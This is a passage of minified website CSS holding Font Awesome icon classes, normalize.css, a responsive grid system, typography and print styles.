-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40em&mediumlarge=60em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%;box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}body{padding:0;margin:0;font-family:aktiv-grotesk,sans-serif;font-weight:normal;line-height:1.5;color:#231f20;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0}select{width:100%;border-radius:0}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:0;line-height:1}[data-whatinput='mouse'] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row::before,.row::after{content:' ';display:table}.row::after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row .row{margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-offset-0{margin-left:0%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-offset-2{margin-left:16.66667%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-offset-3{margin-left:25%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-offset-5{margin-left:41.66667%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-offset-6{margin-left:50%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-offset-8{margin-left:66.66667%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-offset-9{margin-left:75%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-collapse .row{margin-left:0;margin-right:0}.expanded.row .small-collapse.row{margin-left:0;margin-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.small-centered{margin-left:auto;margin-right:auto}.small-centered,.small-centered:last-child:not(:first-child){float:none;clear:both}.small-uncentered,.small-push-0,.small-pull-0{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0%}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-collapse .row{margin-left:0;margin-right:0}.expanded.row .medium-collapse.row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{margin-left:auto;margin-right:auto}.medium-centered,.medium-centered:last-child:not(:first-child){float:none;clear:both}.medium-uncentered,.medium-push-0,.medium-pull-0{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0%}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-collapse .row{margin-left:0;margin-right:0}.expanded.row .large-collapse.row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{margin-left:auto;margin-right:auto}.large-centered,.large-centered:last-child:not(:first-child){float:none;clear:both}.large-uncentered,.large-push-0,.large-pull-0{position:static;margin-left:0;margin-right:0;float:left}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1.5rem;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:pt-serif,serif;font-weight:normal;font-style:normal;color:#1e3564;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:1.4rem;line-height:1.2}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#76777a;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}@media screen and (min-width: 40em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.25rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{color:#1e3564;text-decoration:underline;line-height:inherit;cursor:pointer}a:hover,a:focus{color:#1a2e56;text-decoration:none}a img{border:0}hr{max-width:75rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #76777a;border-left:0;margin:1.25rem auto;clear:both}ul,ol,dl{line-height:1.6;margin-bottom:1.5rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc;margin-left:1.25rem}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:bold}blockquote{margin:0 0 1.5rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #76777a}blockquote,blockquote p{line-height:1.6;color:#231f20}cite{display:block;font-size:.8125rem;color:#231f20}cite:before{content:'\2014 \0020'}abbr{color:#231f20;cursor:help;border-bottom:1px dotted #231f20}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#231f20;background-color:#b1b1b1;border:1px solid #76777a;padding:.125rem .3125rem .0625rem}kbd{padding:.125rem .25rem 0;margin:0;background-color:#b1b1b1;color:#231f20;font-family:Consolas,"Liberation Mono",Courier,monospace}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#231f20}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #231f20;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.button,.post_filtering_paging_wrapper 